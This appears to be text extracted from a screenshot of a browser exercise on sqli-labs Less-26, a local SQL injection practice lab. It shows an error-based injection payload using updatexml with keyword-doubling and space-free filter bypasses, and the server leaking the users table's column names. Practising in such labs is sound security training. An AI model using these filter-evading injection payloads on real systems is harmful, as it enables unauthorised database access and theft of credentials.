 Less-26 Trick with comments
127.0.0.1/sqli-labs-master/Less-26/?id=1'||updatexml(1,concat(1,(SELECT (group_concat(column_name)) FROM (infoorrmatic 70%
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: 'id,username,password'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(1,(SELECT(group_concat(column_name))FROM(information_schema.columns)WHERE(table_schema='security'&&table_name='users'))),1)||'1'='1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-26/?id=1'||updatexml(1,concat(1,(SELECT (group_concat(column_name)) FROM (infoorrmation_schema.columns)
WHERE (table_schema='security' %26%26 table_name = 'users'))) ,1) || '1'='1
Post data Referer User Agent Cookies Clear All